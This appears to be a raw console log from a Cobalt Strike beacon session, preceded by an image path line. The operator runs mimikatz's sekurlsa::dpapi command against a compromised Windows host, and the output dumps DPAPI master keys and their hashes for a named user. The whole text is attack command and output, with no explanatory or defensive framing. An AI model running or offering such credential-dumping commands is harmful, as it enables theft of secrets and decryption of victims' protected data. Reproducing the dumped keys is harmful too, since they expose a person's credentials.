 beacon> mimikatz sekurlsa::dpapi
[*] Tasked beacon to run mimikatz's sekurlsa::dpapi command
[+] host called home, sent: 961609 bytes
[+] received output:
Authentication Id : 0 ; 229927 (00000000:00038227)
Session : Interactive from 1
User Name : 孙浩
Domain : WIN-M8518RDVUDS
Logon Server : WIN-M8518RDVUDS
Logon Time : 2020/9/28 9:44:20
SID : S-1-5-21-3144273314-1436077220-1904196568-1000
[00000000]
* GUID : {aedc8cfa-9f13-4479-b5f0-efb0d8c88d64}
* Time : 2020/9/28 9:44:20
* MasterKey : 53e1af8eb6021dc42cfd60858f10ba47b600b21969983e6185d9a19936f7f62220cab11ef167d6220c83864eff60820c55c4a28c9ee2d2078820641d09300c0c
* sha1(key) : 35a5bf21ef4081756ef55702d7c392ac19ca47bb
[00000001]
* GUID : {4b8ab8f8-20a2-46da-a572-cbf2a2e84b28}
* Time : 2020/9/30 13:21:21
* MasterKey : f63a119086f20cea9d78d2e70cb7c456a112d23ec0608c24a0f6acfd586b505b5c72d33fa2efeb029c7d710dc8f556ca13a5048063d86651fc27a103b2bb844c
* sha1(key) : 09fa7badcf85fc053cd28c0aac4f5101128c2a3a
[00000002]
* GUID : {e6c4e5e2-b62b-4754-a7fc-2f1411dc4025}
* Time : 2020/9/28 9:44:20
* MasterKey : c0bf810227c26e7a523915e15dbd580007e6eeba0155e0dd4e4a95d79bafb9b5ced728dc1f68abf6a464d51f29a403da3d61120e1d76d1f4baa8c151086df0e7
* sha1(key) : 62ea84148184bbad5e6b8a9780bdc15399c82342